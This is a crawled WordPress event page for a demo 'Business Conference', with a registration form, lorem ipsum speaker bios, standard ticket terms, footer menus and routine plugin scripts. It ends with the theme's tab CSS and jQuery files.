<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1518610017481"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="rt-tab element-four rt-92e8cf0c-98ec-5 tab-list-style"  style="width:"><ul class="nav-tabs nav-justified"><li data-tab-icon=false class="matchHeight"><a class="text-left" data-toggle="tab" href="#92e8cf0c-98ec-3">Register For Events</a></li><li data-tab-icon=false class="matchHeight"><a class="text-left" data-toggle="tab" href="#92e8cf0c-98ec-2">Venue Details</a></li><li data-tab-icon=false class="matchHeight"><a class="text-left" data-toggle="tab" href="#92e8cf0c-98ec-4">Speakers Info</a></li><li data-tab-icon=false class="matchHeight"><a class="text-left" data-toggle="tab" href="#92e8cf0c-98ec-5">Terms And Condition</a></li></ul><div class="tab-content "><div id="92e8cf0c-98ec-3" class="tab-pane fade"></p>
<h3 class="heading-font-tow">Register</h3>
<div class="wpcf7 no-js" id="wpcf7-f4249-p4846-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/event/business-conference/#wpcf7-f4249-p4846-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4249" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4249-p4846-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4846" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row register-form">
	<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		<div class="form-row">
			<p><span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="Name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		<div class="form-row">
			<p><span class="wpcf7-form-control-wrap" data-name="E-mail"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="E-mail" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		<div class="form-row">
			<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="Phone" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		<div class="form-row">
			<p><span class="wpcf7-form-control-wrap" data-name="CompanyName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" value="" type="text" name="CompanyName" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
		<div class="form-row last button">
			<p><span class="wpcf7-form-control-wrap" data-name="terms"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="terms[]" value="I agree with the all additional Terms and Conditions" /><span class="wpcf7-list-item-label">I agree with the all additional Terms and Conditions</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div id="92e8cf0c-98ec-2" class="tab-pane fade"></p>
<div class="row">
<div class="col-sm-5">
<div class="address-section">
<h4 style="font-size: 16px; color: #111111;"><i class="fa fa-map-marker" aria-hidden="true"></i> 250 Oak Street, Syracuse, New York</h4>
<div class="tab-list-style-2">
<ul>
<li><i class="fa fa-calendar" aria-hidden="true"></i> May 17 – 22, 2018</li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i> 6:00 PM to 8:30 PM</li>
</ul>
</div>
<p><i class="fa fa-phone" aria-hidden="true"></i> 888-123-4567</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
<p>On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized.</p></div>
</div>
<div class="col-sm-7"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3151.8981293161937!2d144.95386111496057!3d-37.81585504193533!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad65d4c21883e87%3A0xc135a528c71d7d71!2s16122%2F600+Bourke+St%2C+Melbourne+VIC+3000%2C+Australia!5e0!3m2!1sen!2sin!4v1518669295594" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
</div>
<p></div><div id="92e8cf0c-98ec-4" class="tab-pane fade"></p>
<h3 class="heading-font-tow">Speakers Info</h3>
<div class="speaker-section">
<div class="row">
<div class="col-sm-6">
<div class="row">
<div class="col-sm-3"><img decoding="async" src="https://approunity.eu/wp-content/uploads/2018/02/image-1.jpg" /></div>
<div class="col-sm-9">
<h4>Mattie Bartlett</h4>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do</p></div>
<div class="col-sm-3"><img decoding="async" src="https://approunity.eu/wp-content/uploads/2018/02/image-2.jpg" /></div>
<div class="col-sm-9">
<h4>William Hudson</h4>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do</p></div>
</div>
</div>
<div class="col-sm-6">
<div class="col-sm-3"><img decoding="async" src="https://approunity.eu/wp-content/uploads/2018/02/image-3.jpg" /></div>
<div class="col-sm-9">
<h4>James Johnson</h4>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do</p></div>
<div class="col-sm-3"><img decoding="async" src="https://approunity.eu/wp-content/uploads/2018/02/image-4.jpg" /></div>
<div class="col-sm-9">
<h4>Marjorie Toomey</h4>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do</p></div>
</div>
</div>
</div>
<p></div><div id="92e8cf0c-98ec-5" class="tab-pane fade"></p>
<h3 class="heading-font-tow">Terms And Condition</h3>
<ul>
<li>Age Limit: 18+.</li>
<li>Viewers are requested to take their seat 15 minutes before the start of the program.</li>
<li>The Promoter/Venue Owner may use the ticket holder`s image or likeness in any live or recorded video display, photograph or picture.</li>
<li>The Promoter/Venue Owner may postpone, cancel, interrupt or stop the event due to adverse weather, dangerous situations, or any other causes beyond his reasonable control.</li>
<li>The Ticket Holder agrees to submit to any search for any prohibited items including but not limited to weapons, controlled, dangerous and illegal substances and recording devices.</li>
<li>The Ticket Holder voluntarily assumes all risk and danger incidental to the event whether occurring prior to, during or subsequent to the actual event, including any death, personal injury, loss, damage or liability.</li>
<li>No outside food is allowed.</li>
</ul>
<p></div></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 60px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="media_image-1" class="widget widget_media_image"><a href="https://approunity.eu"><img width="458" height="130" src="https://approunity.eu/wp-content/uploads/2019/04/ApproUnity-Light-logo.png" class="image wp-image-6994  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://approunity.eu/wp-content/uploads/2019/04/ApproUnity-Light-logo.png 458w, https://approunity.eu/wp-content/uploads/2019/04/ApproUnity-Light-logo-300x85.png 300w" sizes="(max-width: 458px) 100vw, 458px" /></a></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	<ul class="contact">
		<li class="address">
			60 bis B rue de Brest 22360 LANGUEUX- FRANCE. <br/><span style="font-size: 8px;">No Siret:</span> 843424227 <span style="font-size: 8px;">St Brieuc</span>
		</li>
		<li class="phone">
			Phone: +33 6 88 12 53 92
		</li>
		<li class="email">
			info@approunity.eu
		</li>
</ul>
</p></div></section><section id="consultix_social_widget-1" class="widget widget_consultix_social_widget">				<ul class="social">
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
																			<li class="linkedin"><a href="#" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
																															<li class="instagram"><a href="#" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
											</ul>

		</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-3" class="widget widget_text"><h5 class="widget-title">Our Company Aims</h5>			<div class="textwidget"><p>The company aims to promote and contribute to the development of the agricultural industry in Nigeria and Africa by focusing on three important aspects of development&#8230; <strong><a href="https://approunity.eu/company-overview/" target="_blank" rel="noopener">Read More</a></strong></p>
</div>
		</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-18" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-menu-container"><ul id="menu-about-us-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7132"><a  href="https://approunity.eu/company-overview/">Company Overview</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7133"><a  href="https://approunity.eu/company-history/">Company History</a></li>
<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7176"><a  href="https://approunity.eu/mission-and-vision/">Mission and Vision</a></li>
<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7190"><a  href="https://approunity.eu/team-members/">Team Members</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-17" class="widget widget_nav_menu"><h5 class="widget-title">Our Services</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7246"><a  href="https://approunity.eu/sourcing-services/">Sourcing</a></li>
<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7245"><a  href="https://approunity.eu/procurement-services/">Procurement</a></li>
<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7244"><a  href="https://approunity.eu/logistics-and-supply-chain-management/">Logistics and Supply Chain Management</a></li>
<li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7243"><a  href="https://approunity.eu/business-service/">Business Services</a></li>
</ul></div></section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>© 2019 - ApproUnity.eu - All Rights Reserved | Site Design: <a href="https://kennethben.com" target="_blank">KennethBen.com</a></p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->


<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5ce2b14c2846b90c57af756e/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='radiantthemes_tabs_four-css' href='https://approunity.eu/wp-content/plugins/radiantthemes-addons/tabs/css/radiantthemes-tab-element-four.css?ver=6.6.4' type='text/css' media='all' />
<style id='radiantthemes_tabs_four-inline-css' type='text/css'>
.rt-tab.element-one.rt-92e8cf0c-98ec-3 > ul.nav-tabs > li > a{ background-color: ; border-top-width: 0; border-right-width: 0; border-bottom-width: 0; border-left-width: 0; border-style: solid; border-radius: 0; text-align: left; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-3 > ul.nav-tabs > li > a:hover, .rt-tab.element-one.rt-92e8cf0c-98ec-3 > ul.nav-tabs > li.active > a{ background-color: ; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-3 > .tab-content{ background-color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-3 > .tab-content > .tab-pane{ color: ; }
.rt-tab.element-one.rt-92e8cf0c-98ec-2 > ul.nav-tabs > li > a{ background-color: ; border-top-width: 0; border-right-width: 0; border-bottom-width: 0; border-left-width: 0; border-style: solid; border-radius: 0; text-align: left; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-2 > ul.nav-tabs > li > a:hover, .rt-tab.element-one.rt-92e8cf0c-98ec-2 > ul.nav-tabs > li.active > a{ background-color: ; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-2 > .tab-content{ background-color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-2 > .tab-content > .tab-pane{ color: ; }
.rt-tab.element-one.rt-92e8cf0c-98ec-4 > ul.nav-tabs > li > a{ background-color: ; border-top-width: 0; border-right-width: 0; border-bottom-width: 0; border-left-width: 0; border-style: solid; border-radius: 0; text-align: left; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-4 > ul.nav-tabs > li > a:hover, .rt-tab.element-one.rt-92e8cf0c-98ec-4 > ul.nav-tabs > li.active > a{ background-color: ; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-4 > .tab-content{ background-color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-4 > .tab-content > .tab-pane{ color: ; }
.rt-tab.element-one.rt-92e8cf0c-98ec-5 > ul.nav-tabs > li > a{ background-color: ; border-top-width: 0; border-right-width: 0; border-bottom-width: 0; border-left-width: 0; border-style: solid; border-radius: 0; text-align: left; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-5 > ul.nav-tabs > li > a:hover, .rt-tab.element-one.rt-92e8cf0c-98ec-5 > ul.nav-tabs > li.active > a{ background-color: ; color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-5 > .tab-content{ background-color: ; } .rt-tab.element-one.rt-92e8cf0c-98ec-5 > .tab-content > .tab-pane{ color: ; }
</style>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.5.0.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.5.0.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.5.0.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.5.0.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.5.0.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.5.0.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.5.0.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.5.0.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.5.0.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.2.7" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.5.0.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.5.0.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.5.0.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.5.0.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/approunity.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.6.4" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.6.4" id="sidr-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.6.4" id="matchHeight-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/wow.min.js?ver=6.6.4" id="wow-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.6.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.6.4" id="sticky-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.6.4" id="consultix-custom-js"></script>
<script type="text/javascript" id="gt_widget_script_59258939-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59258939'] = {"default_language":"en","languages":["en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_63741","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://approunity.eu/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/business-conference/" data-gt-orig-domain="approunity.eu" data-gt-widget-id="59258939" defer></script><script type="text/javascript" src="https://approunity.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/radiantthemes-addons/tabs/js/radiantthemes-tab-element-four.js?ver=6.6.4" id="radiantthemes_tabs_script_four-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.2.7" id="tribe-query-string-js"></script>
<script src='https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://approunity.eu/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.5.0.1" id="tribe-events-views-v2-manager-js"></script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeKK8wUAAAAAENbjzqwoLj_I7b3gsJtDLFaoWlw&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeKK8wUAAAAAENbjzqwoLj_I7b3gsJtDLFaoWlw","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-13 13:34:20 -->

--- FILE ---
content_type: text/css
request_url: https://approunity.eu/wp-content/plugins/radiantthemes-addons/tabs/css/radiantthemes-tab-element-four.css?ver=6.6.4
body_size: 422
content:
/* rt-tab element-four */

.rt-tab.element-four{
}

.rt-tab.element-four > ul.nav-tabs{
	border:none;
}

.rt-tab.element-four > ul.nav-tabs:not(.nav-justified){
	font-size:0;
}

.rt-tab.element-four > ul.nav-tabs > li{
	margin-right:3px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.rt-tab.element-four > ul.nav-tabs:not(.nav-justified) > li{
	display:inline-block;
	vertical-align:top;
	float:none;
}

.rt-tab.element-four > ul.nav-tabs:not(.nav-justified) > li:last-child,
.rt-tab.element-four > ul.nav-tabs:not(.nav-justified) > li:only-child{
	margin-right:0;
}

.rt-tab.element-four > ul.nav-tabs > li > a{
	position:relative;
	display:block;
	padding:14px 20px 15px 20px;
	background-color:#fbfbfb;
	border:1px #e9e9e9 solid !important;
	border-right:none !important;
	border-radius:0;
	text-align:center;
	font-weight:400;
	font-size:16px;
	line-height:22px;
	letter-spacing:1px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.rt-tab.element-four > ul.nav-tabs > li:last-child > a{
	border-right:1px #e9e9e9 solid !important;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover,
.rt-tab.element-four > ul.nav-tabs > li.active > a{
	background-color:#fff;
	color:#7c7c7c;
}

.rt-tab.element-four > ul.nav-tabs > li > a:before,
.rt-tab.element-four > ul.nav-tabs > li > a:after{
	top:100%;
	left:50%;
	border:solid transparent;
	content:" ";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.rt-tab.element-four > ul.nav-tabs > li > a:before{
	border-color:rgba(233, 233, 233, 0);
	border-top-color:#e9e9e9;
	border-width:0;
	margin-left:0;
}

.rt-tab.element-four > ul.nav-tabs > li > a:after{
	border-color:rgba(255, 255, 255, 0);
	border-top-color:#fff;
	border-width:0;
	margin-left:0;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover:before,
.rt-tab.element-four > ul.nav-tabs > li.active > a:before{
	border-width:8px;
	margin-left:-8px;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover:after,
.rt-tab.element-four > ul.nav-tabs > li.active > a:after{
	border-width:7px;
	margin-left:-7px;
}

.rt-tab.element-four > ul.nav-tabs > li > a i{
	display:block;
	margin-bottom:7px;
	font-size:120%;
}

.rt-tab.element-four > .tab-content{
	padding:30px 30px 35px 30px;
	background-color:#fff;
	border:1px #e9e9e9 solid;
	border-top:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://approunity.eu/wp-content/plugins/radiantthemes-addons/tabs/js/radiantthemes-tab-element-four.js?ver=6.6.4
body_size: 62
content:
jQuery(document).ready(function(){
	jQuery(".rt-tab.element-four").each(function(){
		jQuery(this).find("ul.nav-tabs a:first").tab("show");
	});
});